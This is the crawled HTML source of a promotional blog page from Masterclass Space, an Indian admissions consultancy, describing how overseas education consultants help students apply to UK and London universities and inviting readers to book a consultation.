

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.masterclassspace.com/overseas-education-consultants-in-india.php
body_size: 11413
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>Overseas Education Consultants in India | Masterclass Space</title>
    <meta name="description" content="One of the leading overseas education consultants in India, Masterclass Space, is eager to help you fulfill your London Dreams." />
    <link href="https://www.masterclassspace.com/overseas-education-consultants-in-india.php" rel="canonical" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!--twitter-card-->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@MasterclasSpace" />
<meta name="twitter:title" content="Overseas Education Consultants in India | Masterclass Space" />
<meta name="twitter:description" content="One of the leading overseas education consultants in India, Masterclass Space, is eager to help you fulfill your London Dreams." />
<meta name="twitter:image" content="https://twitter.com/MasterclasSpace/header_photo" />

<!--The Open graph-->
<meta property="og:title" content="Overseas Education Consultants in India | Masterclass Space" />
<meta property="og:url" content="https://www.masterclassspace.com/overseas-education-consultants-in-india.php" />
<meta property="og:description" content="One of the leading overseas education consultants in India, Masterclass Space, is eager to help you fulfill your London Dreams."/>
<meta property="og:image" content="https://www.masterclassspace.com/blog-image/overseas-education-consultants-in-india.jpg" />

<!--Schema Markup-->

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "EducationalOrganization",
    "name": "Masterclass Space",
    "url": "https://www.masterclassspace.com/overseas-education-consultants-in-india.php",
	 "logo": "https://www.masterclassspace.com/img/logo/Logo.png"
}
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "EducationalOrganization",
"name": "Masterclass Space",
"address": {
"@type": "PostalAddress",
"streetAddress": "The Office Pass Bldg., First Floor, B1/E13, Mohan Cooperative Industrial Estate, South Delhi",
"addressLocality": "New Delhi",
    "postalCode": "110044",
    "addressCountry": "IN"
},
"image": "https://www.masterclassspace.com/blog-image/overseas-education-consultants-in-india.jpg",
"telePhone": "+91 - 8826577063",
"url": "https://www.masterclassspace.com/overseas-education-consultants-in-india.php",

"logo": "https://www.masterclassspace.com/img/logo/Logo.png",

"sameAs": [
"https://www.facebook.com/masterclassspace/",
"https://twitter.com/MasterclasSpace",
"https://www.instagram.com/masterclass_space/",
"https://www.linkedin.com/company/masterclassspace"],

"description": "One of the leading overseas education consultants in India, Masterclass Space, is eager to help you fulfill your London Dreams."
}
</script>
  <!-- fav icon -->
  <link href="assets/blog-image/favicon.png" rel="shortcut icon" type="image/png">

  <!-- Bootstrap -->
  <link href="assets/bootstrap/css/bootstrap.min.css" rel="stylesheet">
  <!-- animated-css -->
  <link href="assets/css/animate.min.css" rel="stylesheet" type="text/css">
  <!-- font-awesome-css -->
  <link href="assets/css/font-awesome.min.css" rel="stylesheet" type="text/css">
  <!-- owl-carrosel-css -->
  <link href="assets/owl-carrosel/owl.carousel.min.css" rel="stylesheet" type="text/css">
  <link href="assets/owl-carrosel/owl.theme.default.min.css" rel="stylesheet" type="text/css">
  <!-- Revolution Slider -->
  <link rel="stylesheet" href="assets/css/revolution/layers.css">
  <link rel="stylesheet" href="assets/css/revolution/navigation.css">
  <link rel="stylesheet" href="assets/css/revolution/settings.css">
  <!-- offcanvas-menu-css -->
  <link href="assets/css/offcanvas-menu.css" rel="stylesheet" type="text/css">
  <!-- style-css -->
  <link href="assets/css/style.css" rel="stylesheet" type="text/css">
  
  <style>
  table {
  font-family: arial, sans-serif;
  border-collapse: collapse;
  width: 100%;
}

td, th {
  border: 1px solid #1f1f1f;
  text-align: center;
  padding: 8px;
}

td {

  text-align: center;

}

p.two {
  border-style: solid;
  border-width: medium;
}
  </style>

</head>

<body class="homePageOne">


  <header class="header-section">
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB88TV8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->   
        
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118635620-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118635620-1');
</script>

<!-- <div class="topper">
            <div class="top-bar">
                <div class="container">
                    <div class="row">
                        <div class="col-md-9">
                            <div class="header-left-bar">
                                <ul class="contact-wrapper">
                                    <li><i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@masterclassspace.coms"> info@masterclassspace.com </a></li>
                                    <li>
                                        <a href="https://web.whatsapp.com/send?phone=+918826577063&amp;text=Hi, I would like to get more information.." target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i></a>
                                        <i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:+ 91-8826577063"> + 91-8826577063 (INDIA)</a></li>

                                        <li>
                                        <i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:+6531051237"> +6531051237 (SINGAPORE)</a></li>
                                </ul>
                            </div> 
                        </div>

                        <div class="col-md-3">
                            <div class="header-right-bar text-right">

                                <div class="social-icon pull-right">
                                    <ul>
                                        <li><a href="https://www.facebook.com/masterclassspace" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                                        
                                        <li><a href="https://www.youtube.com/masterclassspace" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>

                                        <li><a href="https://www.linkedin.com/company/masterclassspace/?originalSubdomain=in" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>

                                        <li><a href="https://www.instagram.com/masterclass_space/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                                        
                                    </ul>
                                </div>
                            </div> 
                        </div>
                    </div> 
                </div>
            </div>
        </div> -->
        
        <nav class="navbar navbar-inverse hidden-sm hidden-xs">
            <div class="navbar-inner">
                <div class="container">
                    <div class="navbar-header">
                        <a class="navbar-brand" href="https://www.masterclassspace.com/"><img src="https://www.masterclassspace.com/assets/images/logo.png" alt="Master Class Space"></a>
                    </div>

                    <div class="collapse navbar-collapse navbar-right">
                        <ul class="nav navbar-nav">
                            <li><a href="https://www.masterclassspace.com/">Home </a></li>

                            <li><a href="https://www.masterclassspace.com/about.php">About Us</a></li>

                            <li class="dropdown"><a href="#">Courses <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li class=" dropdown-submenu">
                                        <a href="#" class="dropdown-toggle" data-toggle="dropdown">SAT </a>
                                        <ul class="dropdown-menu">
                                          <li class="kopie"><a href="https://www.masterclassspace.com/sat.php">Digital SAT Live Sessions</a></li>
                                         <li><a href="https://www.masterclassspace.com/best-digital-sat-self-paced-course.php">Digital SAT Self-Paced Course</a></li>
                                          <li><a href="https://www.masterclassspace.com/digital-sat-test-series.php">Digital SAT Test Series</a></li>
                                        
                                           <!--<li><a href="#">Dropdown2 Submenu Link 4.3</a></li>
                                          <li><a href="#">Dropdown2 Submenu Link 4.4</a></li>-->
                                        </ul>
                                      </li>
                                    <!--<li><a href="sat.php">SAT</a></li>-->
                                    <li><a href="https://www.masterclassspace.com/act.php">ACT</a></li>
                                    <li><a href="https://www.masterclassspace.com/ap.php">AP</a></li>
                                    <li><a href="https://www.masterclassspace.com/gmat.php">GMAT</a></li>
                                    <li><a href="https://www.masterclassspace.com/gre.php">GRE</a></li>
                                    <!--<li><a href="https://www.masterclassspace.com/international-baccalaureate.php">IB (<span style="font-size:13px;">International Baccalaureate</span>)</a></li>-->
                                    
                                    
                                    <!-- <li><a href="toefl.php">TOEFL</a></li>
                                    <li><a href="ielts.php">IELTS</a></li> -->
                                </ul>
                            </li>

                            <li class="dropdown"><a href="#">Testimonials <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li><a href="https://www.masterclassspace.com/sat-act-testimonial.php">SAT & ACT Testimonials</a></li>
                                    <!-- <li><a href="act-testimonial.php">ACT Testimonials</a></li> -->
                                    <li><a href="https://www.masterclassspace.com/ap-testimonial.php">AP Testimonials</a></li>
                                    <li><a href="https://www.masterclassspace.com/bitsat-testimonial.php">BITSAT Testimonials</a></li>
                                </ul>
                            </li>

                            <li class="dropdown"><a href="#">Consulting <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li><a href="https://www.masterclassspace.com/mentorship.php">Mentorship</a></li>
                                    <li><a href="https://www.masterclassspace.com/international-undergraduate-early-advising-consulting.php">International Undergraduate <br/> Early Advising Consulting</a></li>
                                    <li><a href="https://www.masterclassspace.com/premium-undergraduate-admission-consulting.php">Premium Undergraduate <br/> Admission Consulting</a></li>
                                    <li><a href="https://www.masterclassspace.com/premium-mba-admission-consulting.php">Premium MBA Admission <br/>Consulting</a></li>
                                    
                                    <li><a href="https://www.masterclassspace.com/FAQ-undergrad-admission-consulting.php">FAQ - Undergrad Admission <br>Consulting</a></li>
                                </ul>
                            </li>
                            <!--<li class="dropdown"><a href="#">Test Series <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li><a href="https://www.masterclassspace.com/bitsat.php">BITSAT</a></li>
                                    <li><a href="https://www.masterclassspace.com/viteee.php">VITEEE</a></li>
                                    <li><a href="https://www.masterclassspace.com/cuet-test-series.php">CUET</a></li>
                                </ul>
                            </li>-->
                            <!-- <li><a href="index.php#resultm">Testimonials</i></a></li> 
                             <li><a href="admission-consulting.php">Admission Consulting</a></li>--> 
                            <li><a href="https://www.masterclassspace.com/bitsat.php">BITSAT</a></li>
                            <!--<li><a href="https://www.masterclassspace.com/cuet-test-series.php">CUET</a></li>-->
                            <li><a href="https://www.masterclassspace.com/news.php">In News</a></li>
                            <!-- <li><a href="career.php">Career</a></li>
                            <li><a href="#">Free Resources</a></li>  
                             <li class="dropdown"><a href="#">Practice PYQs <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li><a href="bitsat-pqs.php">BITSAT PYQs</a></li>
                                    <li><a href="viteee-pyqs.php">VITEEE PYQs</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT Logical Reasoning <br>Videos</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT English Proficiency <br>Videos</a></li>
                                </ul>
                            </li>-->
                             <!--<li class="dropdown"><a href="#">Free Resour<li class="dropdown"><a href="#">Practice PYQs <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT PYQs</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">VITEEE PYQs</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT Logical Reasoning Videos</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT English Proficiency Videos</a></li>
                                </ul>
                            </li>ces <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                <ul class="dropdown-menu">
                                    <li><a href="https://www.youtube.com/masterclassspace">SAT Resource</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">BITSAT Resource</a></li>
                                    <li><a href="https://www.youtube.com/masterclassspace">Profile Building & <br>College Essay Resource</a></li>
                                </ul>
                            </li>-->
                            <li><a href="https://www.masterclassspace.com/contact.php">Contact</a></li>
                        </ul>
                    </div>
                </div>
            </div> 
        </nav>
   

  <style>
a:hover

{
color:black;
}

.option-panel-collased {
    right: -250px;
}
.main-title-2 {
    margin-bottom:40px;
}
.setting-button {
    background: green;
    position: absolute;
    font-size: 14px;
    text-align: center;
    height: 65%;
    left: -43px;
    color: #fff;
    top: 0;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    cursor: pointer;
}

.rotate {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}

.option-panel-1 {
    z-index: 9999;
    width: auto;
    position: fixed;
    right: 0;
    background: #FC0B27;
    border-radius: 15px 10px 0px 15px;
    
    top: 50%;
    padding: 10px 7px;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    height: 90px;
}

.option-panel {
    z-index: 9999;
    width: auto;
    position: fixed;
    right: 0;
    background: #32abbb ;
    border-radius: 15px 10px 0px 15px;
    
    top: 40%;
    padding: 10px 7px;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    height: 50px;
}
.rotate {

/* Safari */
-webkit-transform: rotate(-90deg);

/* Firefox */
-moz-transform: rotate(-90deg);

/* IE */
-ms-transform: rotate(-90deg);

/* Opera */
-o-transform: rotate(-90deg);

/* Internet Explorer */
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);

}
#agent_form .setting-button {height: 70%;left: -50px;}
#agent_form p {margin: 70px -13px 10px;}

.spancls{
		font-size: 14px;
		font-family: cursive;
		color: #fff;
		animation: blink 1s linear infinite;
	}
@keyframes blink{
0%{opacity: 0;}
50%{opacity: .5;}
100%{opacity: 1;}
}

</style>

<!--<div class="option-panel option-panel-collased">
     <div class="main-title-2">
                           <a href="https://www.masterclassspace.com/contact.php" target="_blank" style="color:white;  id="faq" data-original-title="" title="">Contact Us</a>
                           
         <a href="https://www.masterclassspace.com/contact.php" target="_blank" class="clsanchor spancls"  id="faq" data-original-title="" title=""><span>Diwali Offer
$360 Off</span></a>
                           
                        </div>
                        
                           
    
   
</div>-->

<!--<div class="option-panel-1 option-panel-collased">
     <div class="main-title-2">
                           <a href="https://www.masterclassspace.com/bitsat.php" target="_blank" style="color:#FCF90B;  id="faq" data-original-title="" class="clsanchor spancls" title="">BITSAT / VITEEE <br>15% Off for Next 60 mins<br>
Code - Early15</a>
                           
    
                           
                        </div>
                        
                           
    
   
</div>-->

<!-- <a href="#" target="_blank"  class="spancls" style="color:white;  id="faq" data-original-title="" title=""><span>Get Referral 
Bonus $200</span></a>-->
  </header> <!-- header-section -->

  <div class="kf_inr_banner">
    <div class="container">
      <div class="row">
        <div class="col-md-12">
          <!--KF INR BANNER DES Wrap Start-->
          <div class="kf_inr_ban_des">
            <div class="inr_banner_heading">
              <h1>Overseas Education Consultants in India</h1>
            </div>

            <div class="kf_inr_breadcrumb">
              <ul>
                <li><a href="https://www.masterclassspace.com/">Home</a></li>
                <li><a href="Javascript:void(0);">Overseas Education Consultants in India</a></li>
              </ul>
            </div>
          </div>
          <!--KF INR BANNER DES Wrap End-->
        </div>
      </div>
    </div>
  </div>
  

    <div class="container-fluid">
        <div class="row">
            <div class="col-12 bg-theme">
                <div class="FAQ_Heading"><br>
                    <!--<center><h1>Best AP Chemistry Classes in Chennai</h1></center>-->
                </div>

            </div>

        </div>
    </div>

    <section class="bg-white">
        <div class="FAQ_Outer_container">
            <div class="container">
                <div class="FAQ_inner">
                    <div class="FAQ_qtn_0 bblg">
                    <h2 style="font-size:30px;">How an Education Consultant Help to get into a Top University in London</h2><br> 
                        
                        <!--<img src="blog-image\sat-preparation-coaching-in-singapore.jpg" width="400" height="259" border="0" align="left" alt="Sat Preparation Coaching in Singapore" style="margin-right:20px;">-->
                        
                  
                 The UK, the land of English and etiquette, has been the most favored country for receiving higher education among students for decades. Studying in the UK will provide you access to the best education available in the globe, as well as increase your proficiency in speaking English and discovering more about the distinctive British culture. You would receive an unmatched level of knowledge and networking opportunities if you attended a higher education institution in the UK since many students from all over the world come to the UK to receive the world's best education.<br><br>

                 
                The UK houses leading universities and colleges that provide students with education and career advancement opportunities that are unrivaled compared to the rest of the world. With the best amenities and high-quality living, the UK promises each of its residing students the best life has to offer. Having an education consultant is the way to go if you desire to have a smooth transition into your life in the UK. But, exactly <strong>what does educational consultant do</strong>?<br><br>

Getting the assistance of <strong>overseas education consultants in India</strong> is a key component of the preparation phase if you hope to follow your ambition of enrolling in the UK. In the UK, there are numerous top-tier colleges, making it difficult to browse them all on your own. Receiving <strong>education and consultancy services for study in London</strong> can be extremely beneficial in determining your objectives for attending university. They greatly expedite and simplify the admissions process using the substantial knowledge they have gathered from experience and inquiry.<br><br>

There are various other academic specialties and disciplines of study available in several universities and colleges in the UK. With the assistance of Masterclass Space, one of the premier studies abroad consulting firms in India, it may be simple to choose the course that most plays to your abilities.<br><br>

In this blog, we will take a look at how overseas education consultants help students prepare for their studies abroad and introduce you to Masterclass Space, one of India’s pioneers in providing <strong>education and consultancy services for study in London</strong>.<br><br>


<strong>Ways in Which an Overseas Education Consultancy Helps for Admission to the UK Universities</strong><br><br>

Application procedures can be very draining and getting aid from an experienced overseas consultant can help manage the load and help you get through the whole process without straining yourself. There are a lot of steps revolving around application procedures. Let us take a look at how the consultancy firms help you with these steps.<br><br>

<strong>Course and University Selection</strong>- The UK has several top universities and colleges and is renowned worldwide to provide an excellent education. With a pool of these universities and a variety of courses being provided, a good consultancy agency, that gives you guidance regarding your most suitable choice of program will help you substantially. The consultancy agency must help shortlist universities and colleges that have courses that will play to your strengths and future growth.<br><br>

<strong>Documentation Prep</strong>- It is one of the tasks performed by the education consultancy agency to help you prepare the necessary documents that are required to be submitted to the universities and colleges, individually even. <br><br>

<strong>Test Prep-</strong> First and foremost, English language fluency is a requirement for all colleges. Exams like the TOEFL, IELTS, PTE, CET, and Duolingo that are recognized by these universities must be taken. In addition, there are specific competitive exam score criteria for admission, SAT or ACT for undergraduate programs, and the GRE or GMAT for graduate programs. An overseas education consultancy will help you prepare with your best and help you achieve your best possible score. <br><br>

<strong>Filling Application forms-</strong> Using the UCAS system or the official university webpage, you may submit your application for higher education or either using the universities or colleges’ official website. They will help you upload your high school transcripts, English proficiency exam scores, letters of recommendation, a statement of purpose, and any other papers that were asked. They even help you write up your SOPs.<br><br>

<strong>Payment of Application Fee</strong>- After filling up your application forms you are required to pay a small application fee to submit your applications. All the requirements and deadlines are carefully monitored by the education consultancy and they help you keep track of your applications.<br><br>

<strong>Loans and Scholarships</strong>- When planning to study overseas, it is necessary to have a sense of financial stability as living abroad is quite expensive. A consultancy agency helps you apply for scholarships if you are eligible for any and also acquire loans to pay for your fees and cost of living.<br><br>

<strong>Payment of Tuition Fee</strong>- They will help pay your tuition fees on time which is a mandatory requirement to help you join the institution on time.<br><br>

<strong>Visa Arrangements</strong>- Your application for the visa will be initiated months ahead of the beginning of your classes by the UK acceptance consulting service, which will make sure you have sufficient spare time. You need a UK student visa, i.e., UK Tier 4 Visa. The consultancy agency makes sure that you acquire your visa on time.<br><br>

It is now time to present you to Masterclass Space, one of the top study-abroad consulting services in the UK.<br><br>

<strong>Masterclass Space- The Pioneer of Overseas Education Consultants in India</strong><br><br>

One would be foolish to forgo a UK education when the nation has world-class institutions offering extremely rewarding possibilities. If you want to study in the UK, hiring one of the major overseas consultant firms can be advantageous since it will alleviate some of the hassles of having to tackle everything on your own. <br><br>

We at <strong><a href="https://www.masterclassspace.com/">Masterclass Space</a></strong>, a dedicated team of <strong>overseas education consultants in India</strong>, will deliver you the best UK admittance consulting to ensure you secure a ticket at the elite UK institution of your preference. <strong><a href="https://www.masterclassspace.com/">Masterclass Space</a></strong>, one of the biggest studies abroad consultancy providers, works with diverse learners in accomplishing all of their aspirations. London is the home to the most reputed universities and colleges we are the obvious choice, as we provide unsurpassed <strong>education and consultancy services for study in London</strong>.
<br><br>


<strong>What does education consultant do?</strong> How do we help students with their admissions? Every inch of the process, from program selections to test preparation to immigration formalities, we work to give you the best professional advice we can. We are not only the #1 undergrad admissions advisers, but we are also well-known among the tutoring organizations that offer preparation for various competitive tests. You will get the maximum grades conceivable owing to our world's best experts and training materials. With a boatload of universities and courses available to students wishing to acquire higher education abroad in the UK. Getting help from our experts will take the hassle of the tiring admission procedure off your shoulders.<br><br>

Send us an email at <strong><a href="mailto:info@mastercalssspace.com">info@mastercalssspace.com</a></strong> if you require any more help or have any doubts about your acceptance to an institution in the UK, interact with a representative of our knowledgeable team of advisers.




<br><br>
</div>







                </div>

            </div>
        </div>

    </section>
<section class="about-Company-Section section-padding">
            <div class="container">
                 <!-- section-title -->

                <div class="row">
                		<center>
                    <b style="color:#FFFFFF; text-align:center; font-size:36px;">Schedule a Consultation</b>
                    
                    </center>
                    <div class="col-md-7">
                        <div class="content-wrapper">
                           
							<br /><br />
                            <p style="color:#FFFFFF;">We invite you to schedule a consultation with one of our admissions strategists to discuss your admissions goals.</p>
							
                            <ul class="content" style="color:#FFFFFF;">
                                <li>
                                    <div class="single-content">
                                     <b style="color:#FFFFFF;">PHONE : </b> +91-9205546836
                                    </div>
                                </li>

                                <li>
                                    <div class="single-content">
                                      <b style="color:#FFFFFF;">EMAIL : </b> info@masterclassspace.com 
                                    </div>
                                </li>

                                <!--<li>
                                    <div class="single-content">
                                      <b style="color:#FFFFFF;"> HOURS : </b><br />  Mon-Fri 9 AM - 8 PM EST<br />Sat-Sun 9 AM - 6 PM EST
                                    </div>
                                </li>-->
                            </ul>
							<br />
                            <p style="color:#FFFFFF;">
To schedule a consultation, please contact our office by phone or email, providing your preferred date and time. Include any specific concerns or topics you wish to discuss, so we can match you with the appropriate specialist. Once we receive your request, our team will confirm availability and send a confirmation email with the appointment details.</p>
                        </div>
                    </div>

                    <div class="col-md-5"><br /><br />
                        <div class="quote-section">
                            

                            <form class="contact-form" action="" method="post">
                                <div class="form-group">
                                    <i class="fa fa-user" aria-hidden="true"></i>

                                    <input id="admname" name="admname" type="text" class="form-control"  required="" placeholder="Name">
                                </div>

                                <div class="form-group">
                                    <i class="fa fa-envelope-o" aria-hidden="true"></i>

                                    <input class="domainSearchBar form-control" id="admemail" name="admemail" type="email" required="" placeholder="Email">
                                </div>

                                <div class="form-group">
                                    <i class="fa fa-phone" aria-hidden="true"></i>

                                    <input id="admmobile" name="admmobile" type="text" class="form-control" pattern="[0-9]{12}"  required="" placeholder="Mobile">
                                </div>
								<div class="form-group">
                                    <i class="fa fa-address-book" aria-hidden="true"></i>

                                    <input id="admgraduate" name="admgraduate" type="text" class="form-control"  required="" placeholder="Enter Location">
                                </div>
                                <div class="form-group">
                                    <i class="fa fa-globe" aria-hidden="true"></i>

                                    <input id="admsubject" name="admsubject" type="text" class="form-control"  required="" placeholder="Subject">
                                </div>

                                <div class="form-group">
                                    <i class="fa fa-comment-o" aria-hidden="true"></i>

                                    <textarea id="admmessage" name="admmessage" class="form-control form-message" rows="3" required="" placeholder="Message"></textarea>
                                </div>
                                 <div class="form-group">
                                     <p style="color:#FFFFFF;">Please enter security code </p>
                                     <input type="text" name="secfcode" id="secfcode" required="" style="width:120px; height:35px; border:1px solid #CCC;" value=""  />&nbsp;

    <img src="../CaptchaSecurityImages.php?width=100&amp;height=40&amp;characters=5" />
                                     
                                 </div>    
                                <div class="form-group" style="color:#FFFFFF;">
                                    <input id="admsubject" name="admsubject" type="checkbox"  required="" >&nbsp; I Accept <a href="https://www.masterclassspace.com/terms-of-use.php" target="_blank">Trems & Conditions</a>
                                </div>
                                
                                <div class="form-group">
                                    <button class="btn btn-primary" name="btnengsendblog" id="btnengsendblog" value="Submit" type="submit">Submit</button>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        
 <!-- popup code -->
<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
<!--<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/js/bootstrap.min.js"></script>-->
<script>
	$(document).ready(function(){
		$("#myModal").modal('show');
	});
</script>
 <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document" style="margin-top:50px;">
    <div class="modal-content">
        <center>
        <div class="hidden-sm hidden-xs">
      <img src="https://www.masterclassspace.com/assets/images/sat_act_score24.png"  alt="without sat act score" class="img-responsive ">
      </div>
       <div class="hidden-md hidden-lg">
      <img src="https://www.masterclassspace.com/assets/images/sat_act_score24.png" alt="without sat act score" class="img-responsive">
      </div>
      </center>
    </div>
    <div class="modal-footer" style="float:left;">
     <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        
        
        
      </div>
  </div>
</div>

        
       

    <footer class="footer-section">
            <div class="footer-container">
                <div class="container">

                    <div class="row">
                        <div class="col-md-4 col-sm-6">
                            <div class="footer-wrapper">
                                <h3>About</h3>
                                <p>Masterclass Space, as the name itself suggests, is the place for teaching by the experts of their field. Masterclass Space is an online academy for university admission preparation. <a href="https://www.masterclassspace.com/about.php">Read more</a></p>

                                <ul class="social-icon">

                                    <li><a href="https://www.facebook.com/masterclassspace" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                                            
                                    <li><a href="https://www.youtube.com/masterclassspace" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>

                                    <li><a href="https://www.linkedin.com/company/masterclassspace/?originalSubdomain=in" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>

                                    <li><a href="https://www.instagram.com/masterclass_space/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>

                                </ul> 
                            </div> <!-- footer-wrapper -->
                        </div>

                        <div class="col-md-2">
                            <div class="footer-wrapper last-wrapper">
                                <h3>Navigation</h3>

                                <ul class="wrapper-option clearfix">
                                    <li><a href="https://www.masterclassspace.com/">Home </a></li>
                                    <li><a href="https://www.masterclassspace.com/about.php">About Us</a></li>
                                    <li><a href="https://www.masterclassspace.com/#resultm">Result</a></li>                                    
                                    <li><a href="https://www.masterclassspace.com/#faq">FAQ </a></li>                                
                                    <li><a href="https://www.masterclassspace.com/career.php">Career</a></li>    
                                    <li><a href="https://www.masterclassspace.com/blog-new.php">New Blogs</a></li>
                                    <li><a href="https://blog.masterclassspace.com/" target="_blank">Archived Blogs</a></li>
                                    <li><a href="https://www.masterclassspace.com/refer-earn-details.php"  target="_blank">Become an Affiliate</a></li>
                            

                                </ul> <!-- wrapper-option -->
                            </div> <!-- footer-wrapper -->
                        </div>

                        <div class="col-md-3">
                            <div class="footer-wrapper last-wrapper">
                                <h3>Blogs</h3>

                                <ul class="wrapper-option clearfix">
                                    <li><a href="https://www.masterclassspace.com/sat/sat-blogs.php">SAT Blogs </a></li>
                                    <li><a href="https://www.masterclassspace.com/ap/ap-blogs.php">AP Blogs</a></li>
                                    <li><a href="https://www.masterclassspace.com/gmat/gmat-blogs.php">GMAT Blogs</a></li>
                                    <li><a href="https://www.masterclassspace.com/admission-consulting/admission-consulting-blogs.php">US Admission Consulting Blogs</a></li>
                                    <li><a href="https://www.masterclassspace.com/bitsat-viteee/bitsat-viteee-blogs.php">BITSAT & VITEEE Blogs</a></li>
                                </ul> 
                            </div>
                        </div>

                        <div class="col-md-3">
                            <div class="footer-wrapper last-wrapper">
                                <h3>Our Courses</h3>

                                <ul class="wrapper-option clearfix">
                                    <li><a href="https://www.masterclassspace.com/sat.php" >SAT </a></li>
                                    <li><a href="https://www.masterclassspace.com/act.php" >ACT</a></li>
                                    <li><a href="https://www.masterclassspace.com/ap.php">AP</a></li>
